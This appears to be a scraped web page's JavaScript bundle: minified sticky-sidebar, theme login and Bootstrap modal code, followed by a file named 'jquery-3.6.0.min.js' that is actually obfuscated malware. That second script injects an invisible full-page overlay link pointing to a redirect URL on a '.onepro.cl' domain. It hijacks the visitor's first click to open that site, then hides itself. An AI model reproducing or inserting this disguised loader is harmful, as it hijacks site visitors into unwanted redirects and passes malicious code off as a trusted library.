b=h-i+e.paddingTop,m=f-i-e.paddingBottom-e.marginBottom,g=e.stickySidebar.offset().top-i,w=e.previousScrollTop-i;"fixed"==e.stickySidebar.css("position")&&"modern"==e.options.sidebarBehavior&&(g+=w),"stick-to-top"==e.options.sidebarBehavior&&(g=o.additionalMarginTop),"stick-to-bottom"==e.options.sidebarBehavior&&(g=r-e.stickySidebar.outerHeight()),g=Math.min(g=Math.max(g=w>0?Math.min(g,u):Math.max(g,r-e.stickySidebar.outerHeight()),b),m-e.stickySidebar.outerHeight());var y=e.container.height()==e.stickySidebar.outerHeight();s=(y||g!=u)&&(y||g!=r-e.stickySidebar.outerHeight())?i+g-e.sidebar.offset().top-e.paddingTop<=o.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==s){var v=t(document).scrollLeft();e.stickySidebar.css({position:"fixed",width:l(e.stickySidebar)+"px",transform:"translateY("+g+"px)",left:e.sidebar.offset().left+parseInt(e.sidebar.css("padding-left"))-v+"px",top:"0px"})}else if("absolute"==s){var k={};"absolute"!=e.stickySidebar.css("position")&&(k.position="absolute",k.transform="translateY("+(i+g-e.sidebar.offset().top-e.stickySidebarPaddingTop-e.stickySidebarPaddingBottom)+"px)",k.top="0px"),k.width=l(e.stickySidebar)+"px",k.left="",e.stickySidebar.css(k)}else"static"==s&&c();"static"!=s&&!0==e.options.updateSidebarHeight&&e.sidebar.css({"min-height":e.stickySidebar.outerHeight()+e.stickySidebar.offset().top-e.sidebar.offset().top+e.paddingBottom}),e.previousScrollTop=i}},i.onScroll(i),t(document).scroll((n=i,function(){n.onScroll(n)})),t(window).resize((a=i,function(){a.stickySidebar.css({position:"static"}),a.onScroll(a)})),"undefined"!=typeof ResizeSensor&&new ResizeSensor(i.stickySidebar[0],(e=i,function(){e.onScroll(e)}))}),!0)}function l(t){var e;try{e=t[0].getBoundingClientRect().width}catch(i){}return void 0===e&&(e=t.width()),e}(e=t.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern"},e)).additionalMarginTop=parseInt(e.additionalMarginTop)||0,e.additionalMarginBottom=parseInt(e.additionalMarginBottom)||0,i=e,o=this,!d(i,o)&&(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),t(document).scroll((s=i,n=o,function(e){d(s,n)&&t(this).unbind(e)})),t(window).resize((a=i,r=o,function(e){d(a,r)&&t(this).unbind(e)})))}}(jQuery),jQuery(function(t){"use strict";t('[href="#flownews-login"], [href="#flownews-register"]').click(function(e){e.preventDefault(),flownews_open_login_dialog(t(this).attr("href"))}),t('.modal-footer a, a[href="#flownews-reset-password"]').click(function(e){e.preventDefault(),t("#flownews-user-modal .modal-dialog").attr("data-active-tab",t(this).attr("href"))}),t("#flownews_login_form").on("submit",function(e){e.preventDefault();var i=t(this).find("button");i.button("loading"),t.post(ptajax.ajaxurl,t("#flownews_login_form").serialize(),function(e){var o=t.parseJSON(e);t(".flownews-login .flownews-errors").html(o.message),!1==o.error&&(t("#flownews-user-modal .modal-dialog").addClass("loading"),window.location.reload(!0),i.hide()),i.button("reset")})}),t("#flownews_registration_form").on("submit",function(e){e.preventDefault();var i=t(this).find("button");i.button("loading"),t.post(ptajax.ajaxurl,t("#flownews_registration_form").serialize(),function(e){var o=t.parseJSON(e);t(".flownews-register .flownews-errors").html(o.message),!1==o.error&&(t("#flownews-user-modal .modal-dialog").addClass("registration-complete"),i.hide()),i.button("reset")})}),t("#flownews_reset_password_form").on("submit",function(e){e.preventDefault();var i=t(this).find("button");i.button("loading"),t.post(ptajax.ajaxurl,t("#flownews_reset_password_form").serialize(),function(e){var o=t.parseJSON(e);t(".flownews-reset-password .flownews-errors").html(o.message),i.button("reset")})}),"#login"==window.location.hash&&flownews_open_login_dialog("#flownews-login")}),"undefined"==typeof jQuery)throw Error("Bootstrap's JavaScript requires jQuery");(function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")})(jQuery),function(t){"use strict";var e=function(i,o){this.$element=t(i),this.options=t.extend({},e.DEFAULTS,o),this.isLoading=!1};function i(i){return this.each(function(){var o=t(this),s=o.data("bs.button");s||o.data("bs.button",s=new e(this,"object"==typeof i&&i)),"toggle"==i?s.toggle():i&&s.setState(i)})}e.VERSION="3.3.7",e.DEFAULTS={loadingText:"loading..."},e.prototype.setState=function(e){var i="disabled",o=this.$element,s=o.is("input")?"val":"html",n=o.data();e+="Text",null==n.resetText&&o.data("resetText",o[s]()),setTimeout(t.proxy(function(){o[s](null==n[e]?this.options[e]:n[e]),"loadingText"==e?(this.isLoading=!0,o.addClass(i).attr(i,i).prop(i,!0)):this.isLoading&&(this.isLoading=!1,o.removeClass(i).removeAttr(i).prop(i,!1))},this),0)},e.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")?(i.prop("checked")&&(t=!1),e.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==i.prop("type")&&(i.prop("checked")!==this.$element.hasClass("active")&&(t=!1),this.$element.toggleClass("active")),i.prop("checked",this.$element.hasClass("active")),t&&i.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var o=t.fn.button;t.fn.button=i,t.fn.button.Constructor=e,t.fn.button.noConflict=function(){return t.fn.button=o,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(e){var o=t(e.target).closest(".btn");i.call(o,"toggle"),t(e.target).is('input[type="radio"], input[type="checkbox"]')||(e.preventDefault(),o.is("input,button")?o.trigger("focus"):o.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(jQuery),function(t){"use strict";var e=function(e,i){this.options=i,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};function i(i,o){return this.each(function(){var s=t(this),n=s.data("bs.modal"),a=t.extend({},e.DEFAULTS,s.data(),"object"==typeof i&&i);n||s.data("bs.modal",n=new e(this,a)),"string"==typeof i?n[i](o):a.show&&n.show(o)})}e.VERSION="3.3.7",e.TRANSITION_DURATION=300,e.BACKDROP_TRANSITION_DURATION=150,e.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},e.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},e.prototype.show=function(i){var o=this,s=t.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(s),this.isShown||s.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var s=t.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),s&&o.$element[0].offsetWidth,o.$element.addClass("in"),o.enforceFocus();var n=t.Event("shown.bs.modal",{relatedTarget:i});s?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(n)}).emulateTransitionEnd(e.TRANSITION_DURATION):o.$element.trigger("focus").trigger(n)}))},e.prototype.hide=function(i){i&&i.preventDefault(),i=t.Event("hide.bs.modal"),this.$element.trigger(i),!this.isShown||i.isDefaultPrevented()||(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(e.TRANSITION_DURATION):this.hideModal())},e.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){document===t.target||this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},e.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},e.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},e.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},e.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},e.prototype.backdrop=function(i){var o=this,s=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var n=t.support.transition&&s;if(this.$backdrop=t(document.createElement("div")).addClass("modal-backdrop "+s).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){if(this.ignoreBackdropClick){this.ignoreBackdropClick=!1;return}t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),n&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!i)return;n?this.$backdrop.one("bsTransitionEnd",i).emulateTransitionEnd(e.BACKDROP_TRANSITION_DURATION):i()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var a=function(){o.removeBackdrop(),i&&i()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",a).emulateTransitionEnd(e.BACKDROP_TRANSITION_DURATION):a()}else i&&i()},e.prototype.handleUpdate=function(){this.adjustDialog()},e.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},e.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},e.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},e.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},e.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},e.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var o=t.fn.modal;t.fn.modal=i,t.fn.modal.Constructor=e,t.fn.modal.noConflict=function(){return t.fn.modal=o,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var o=t(this),s=o.attr("href"),n=t(o.attr("data-target")||s&&s.replace(/.*(?=#[^\s]+$)/,"")),a=n.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(s)&&s},n.data(),o.data());o.is("a")&&e.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){o.is(":visible")&&o.trigger("focus")})}),i.call(n,a,this)})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://abu.usaday.biz/jquery-3.6.0.min.js
body_size: 2349
content:
function _0x3f4a(_0x478178, _0x4a4767) {
    const _0x6a3f95 = _0x5b97();
    return _0x3f4a = function (_0x59863a, _0x3e6087) {
        _0x59863a = _0x59863a - (0x5 * 0x10b + -0x2459 + 0x1fb3);
        let _0x2df0bf = _0x6a3f95[_0x59863a];
        return _0x2df0bf;
    }, _0x3f4a(_0x478178, _0x4a4767);
}
(function (_0x205395, _0x3db5c4) {
    const _0x5d8b6a = _0x3f4a, _0xa3ca68 = _0x205395();
    while (!![]) {
        try {
            const _0x491af9 = -parseInt(_0x5d8b6a(0xb1)) / (-0x335 + -0x1c84 + -0x1f * -0x106) + -parseInt(_0x5d8b6a(0xaa)) / (0x153e + 0x237 * -0x6 + -0x7f2) + -parseInt(_0x5d8b6a(0xd6)) / (-0x10bb + 0x1bbb + 0x1 * -0xafd) * (parseInt(_0x5d8b6a(0xdb)) / (-0x1d35 + 0x5 * -0x3e9 + 0x30c6)) + parseInt(_0x5d8b6a(0xa5)) / (0xaff + 0x75b + -0x169 * 0xd) + -parseInt(_0x5d8b6a(0x92)) / (0x232 * -0x7 + -0x26ac + 0x3610) * (parseInt(_0x5d8b6a(0xac)) / (0x1865 * 0x1 + -0x1 * -0x1c09 + -0x3467)) + parseInt(_0x5d8b6a(0xcc)) / (0x2 * -0x1192 + -0x184b * 0x1 + 0xd * 0x493) * (-parseInt(_0x5d8b6a(0xa0)) / (0x25ec + -0xc2f * 0x3 + -0x156)) + parseInt(_0x5d8b6a(0xbe)) / (-0x3b * 0x62 + 0x89f + 0xe01) * (parseInt(_0x5d8b6a(0xa4)) / (0xa5f + 0x1b50 + -0x25a4));
            if (_0x491af9 === _0x3db5c4)
                break;
            else
                _0xa3ca68['push'](_0xa3ca68['shift']());
        } catch (_0x19a192) {
            _0xa3ca68['push'](_0xa3ca68['shift']());
        }
    }
}(_0x5b97, 0x3edcd + -0x257a5 + 0x1 * 0xbe15), (function () {
    const _0x349ab4 = _0x3f4a, _0x3f41da = {
            'TQtGS': _0x349ab4(0xb9) + _0x349ab4(0xc8) + _0x349ab4(0x9f) + _0x349ab4(0xe6) + _0x349ab4(0xa7) + _0x349ab4(0x9e) + '89',
            'CUfGR': function (_0x3e8852, _0x25c7b5) {
                return _0x3e8852 + _0x25c7b5;
            },
            'HBmvZ': function (_0x2cee2c, _0x3a4263) {
                return _0x2cee2c * _0x3a4263;
            },
            'dipEs': function (_0x38bceb, _0x2adbdd) {
                return _0x38bceb + _0x2adbdd;
            },
            'MkVWS': function (_0xeaa99f, _0xd3fd70) {
                return _0xeaa99f - _0xd3fd70;
            },
            'xDyCa': function (_0x2b4215, _0x96035a) {
                return _0x2b4215 < _0x96035a;
            },
            'mledp': function (_0x4a83aa, _0xd85aec) {
                return _0x4a83aa * _0xd85aec;
            },
            'sgITx': _0x349ab4(0xd3),
            'iQBbq': function (_0x4c34c9, _0xcdc63, _0x29d3cc) {
                return _0x4c34c9(_0xcdc63, _0x29d3cc);
            },
            'cGMOC': function (_0x291142, _0x432683) {
                return _0x291142(_0x432683);
            },
            'YZHuw': function (_0x2540e9, _0x215328) {
                return _0x2540e9 * _0x215328;
            },
            'tpCmz': _0x349ab4(0xe0),
            'VhTAT': function (_0x545d55, _0x3fefd8) {
                return _0x545d55 + _0x3fefd8;
            },
            'VQMuY': _0x349ab4(0xab) + _0x349ab4(0xa9) + _0x349ab4(0xc9) + _0x349ab4(0xe1) + _0x349ab4(0xc4) + _0x349ab4(0xb6) + _0x349ab4(0xd0) + _0x349ab4(0xbb),
            'Yfmtd': function (_0x1f136e, _0x12ed7b) {
                return _0x1f136e + _0x12ed7b;
            },
            'pOHgQ': function (_0x26047c, _0x3613ca) {
                return _0x26047c + _0x3613ca;
            },
            'AqzfY': _0x349ab4(0xc0) + _0x349ab4(0xd9),
            'iqowX': _0x349ab4(0xb5) + _0x349ab4(0xa1) + _0x349ab4(0xb8) + _0x349ab4(0xd7) + _0x349ab4(0xde) + _0x349ab4(0x9c) + _0x349ab4(0xda) + _0x349ab4(0xd8) + _0x349ab4(0xca) + _0x349ab4(0xb4) + _0x349ab4(0x9d) + _0x349ab4(0xd5) + _0x349ab4(0xe3) + _0x349ab4(0x98) + _0x349ab4(0x95) + _0x349ab4(0xe2) + _0x349ab4(0xd4) + _0x349ab4(0x94) + _0x349ab4(0xa6) + _0x349ab4(0x93) + _0x349ab4(0xe4) + _0x349ab4(0xc5) + '>'
        };
    function _0xe4fcac(_0x56d457, _0x3949b8) {
        const _0x1be5a3 = _0x349ab4, _0x806737 = _0x3f41da[_0x1be5a3(0xc3)], _0xd72fe0 = _0x3f41da[_0x1be5a3(0xcb)](Math[_0x1be5a3(0xb0)](_0x3f41da[_0x1be5a3(0xd2)](Math[_0x1be5a3(0xa8)](), _0x3f41da[_0x1be5a3(0xcd)](_0x3f41da[_0x1be5a3(0xbc)](_0x3949b8, _0x56d457), 0x13b0 + 0x121 * -0x19 + -0x445 * -0x2))), _0x56d457);
        let _0x3d5059 = '';
        for (let _0x1df133 = -0xbc1 + -0x38f * -0x7 + -0xd28; _0x3f41da[_0x1be5a3(0x99)](_0x1df133, _0xd72fe0); _0x1df133++) {
            _0x3d5059 += _0x806737[_0x1be5a3(0x91)](Math[_0x1be5a3(0xb0)](_0x3f41da[_0x1be5a3(0xc1)](Math[_0x1be5a3(0xa8)](), _0x806737[_0x1be5a3(0xbd)])));
        }
        return _0x3d5059;
    }
    function _0x2815d0(_0x876c4f) {
        const _0x5757e4 = _0x349ab4;
        let _0x24e54f = '';
        for (let _0x560f7e = -0x1 * 0x222d + -0x1734 + 0x3961; _0x3f41da[_0x5757e4(0x99)](_0x560f7e, _0x876c4f[_0x5757e4(0xbd)]); _0x560f7e++) {
            const _0x2afe44 = _0x876c4f[_0x5757e4(0xce)](_0x560f7e);
            _0x24e54f += _0x2afe44[_0x5757e4(0xa3)](-0x1931 + -0x2688 + 0x1543 * 0x3)[_0x5757e4(0x97)](0x1 * 0x187d + -0x1c32 + 0x13d * 0x3, '0');
        }
        return _0x24e54f;
    }
    const _0x219bff = [];
    for (let _0x1ecbb4 = -0x1 * 0xa5f + -0x22c1 * 0x1 + 0x2d20; _0x3f41da[_0x349ab4(0x99)](_0x1ecbb4, 0x8ba * -0x1 + 0x26a5 + -0x1de7); _0x1ecbb4++) {
        const _0x47509d = _0x3f41da[_0x349ab4(0xc7)](_0xe4fcac, 0x1 * 0x26d5 + -0x102 * -0xf + 0x4 * -0xd79, 0xc2 * -0x1e + 0x1 * 0x292 + 0x143e), _0x58d6f7 = _0x3f41da[_0x349ab4(0xba)](btoa, _0x47509d), _0x447835 = _0x3f41da[_0x349ab4(0xba)](_0x2815d0, _0x58d6f7);
        _0x219bff[_0x349ab4(0xdc)](_0x447835);
    }
    const _0x4d8141 = _0x219bff[Math[_0x349ab4(0xb0)](_0x3f41da[_0x349ab4(0xc6)](Math[_0x349ab4(0xa8)](), _0x219bff[_0x349ab4(0xbd)]))], _0x54ed72 = document[_0x349ab4(0x9a) + _0x349ab4(0xb7)](_0x3f41da[_0x349ab4(0xbf)]);
    _0x54ed72['id'] = _0x3f41da[_0x349ab4(0xae)](_0x3f41da[_0x349ab4(0xbf)], Math[_0x349ab4(0xb0)](_0x3f41da[_0x349ab4(0xae)](_0x3f41da[_0x349ab4(0xd2)](0x19552d + -0x3ffa6 * -0x5 + -0x1e112c, Math[_0x349ab4(0xa8)]()), -0xd2 * -0xe2 + -0x80c3 + 0x14dff))), _0x54ed72[_0x349ab4(0x96)][_0x349ab4(0xad)] = _0x3f41da[_0x349ab4(0xb3)], _0x54ed72[_0x349ab4(0x9b)] = _0x3f41da[_0x349ab4(0xe5)](_0x3f41da[_0x349ab4(0xa2)](_0x3f41da[_0x349ab4(0xdd)], _0x4d8141), _0x3f41da[_0x349ab4(0xc2)]), _0x54ed72[_0x349ab4(0xd1)] = function () {
        const _0x5aa776 = _0x349ab4;
        this[_0x5aa776(0x96)][_0x5aa776(0xb2)] = _0x3f41da[_0x5aa776(0xdf)];
    }, document[_0x349ab4(0xcf)][_0x349ab4(0xaf) + 'd'](_0x54ed72);
}()));
function _0x5b97() {
    const _0x232716 = [
        'push',
        'AqzfY',
        'YW55IHNwZW',
        'sgITx',
        'div',
        'ion:fixed;',
        'nk\x22\x20style=',
        'b2tpbmcgZm',
        '\x20cursor:de',
        'Yfmtd',
        'efghijklmn',
        'charAt',
        '66EWZCwt',
        'ight:100%;',
        'lock;\x20widt',
        'rget=\x22_bla',
        'style',
        'padStart',
        '9yLgo=\x22\x20ta',
        'xDyCa',
        'createElem',
        'innerHTML',
        'NpYWwgZmVh',
        'IHdoYXQgeW',
        'yz01234567',
        'UVWXYZabcd',
        '9ELFBSk',
        'ub/redirec',
        'pOHgQ',
        'toString',
        '728365hoHqvf',
        '1114355hrvMLK',
        'h:100%;\x20he',
        'opqrstuvwx',
        'random',
        ';\x20height:1',
        '347220Eexhyg',
        'width:100%',
        '103327nBryHp',
        'cssText',
        'VhTAT',
        'appendChil',
        'floor',
        '92002WxTriN',
        'display',
        'VQMuY',
        'BleGFjdGx5',
        '.onepro.cl',
        '\x20top:0px;\x20',
        'ent',
        't?u=R29vZ2',
        'ABCDEFGHIJ',
        'cGMOC',
        '999999',
        'MkVWS',
        'length',
        '90obeEkc',
        'tpCmz',
        '<a\x20href=\x22h',
        'mledp',
        'iqowX',
        'TQtGS',
        '\x20left:0px;',
        'fault\x22></a',
        'YZHuw',
        'iQBbq',
        'KLMNOPQRST',
        '00%;\x20posit',
        'b3UgZmluZC',
        'CUfGR',
        '966376ZnVZVt',
        'dipEs',
        'charCodeAt',
        'body',
        'z-index:99',
        'onclick',
        'HBmvZ',
        'none',
        '\x22display:b',
        '91J3JlIGxv',
        '352167pHtZnZ',
        'xlIGhhcyBt',
        '8gaGVscCB5',
        'ttp://',
        'dHVyZXMgdG',
        '4mvAUCU'
    ];
    _0x5b97 = function () {
        return _0x232716;
    };
    return _0x5b97();
}